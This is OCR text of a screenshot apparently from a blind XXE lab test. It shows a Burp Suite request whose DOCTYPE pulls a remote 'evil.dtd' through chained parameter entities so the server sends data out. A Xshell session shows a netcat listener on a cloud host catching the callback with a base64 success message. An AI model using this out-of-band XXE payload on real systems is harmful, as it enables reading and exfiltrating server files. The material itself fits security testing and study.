 Burp Suite Professional v2.0beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /xxe_blind_test.php HTTP/1.1
Host: 192.168.50.130
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 103
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://192.168.0.109/evil.dtd">
%remote;%int;%send;
]>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Waiting
aliyun - root@ca0y1h-centos:~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***********@47.97.199.89:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun × +
Welcome to Alibaba Cloud Elastic Compute Service !
[root@ca0y1h-centos ~]#
Socket error Event: 32 Error: 10053.
Connection closing...Socket close.
Connection closed by foreign host.
Disconnected from remote host(aliyun) at 18:20:06.
Type `help' to learn how to use Xshell prompt.
[D:\~]$
Connecting to
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Last login: Sat Feb  1 14:42:31 2020 from 117.151.94.195
Welcome to Alibaba Cloud Elastic Compute Service !
[root@ca0y1h-centos ~]# nc -lvvp 11000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::11000
Ncat: Listening on 0.0.0.0:11000
Ncat: Connection from 117.151.94.195.
Ncat: Connection from 117.151.94.195:2971.
GET /?p=PFhYRSBQYXlsb2FkIEV4ZWN1dGVkIFN1Y2Nlc3NmdWxseSEhIT4= HTTP/1.0
Host: 47.97.199.89:11000
Connection: close
ssh://root@47.97.199.89:22 SSH2 xterm 132x32 32,1 1 会话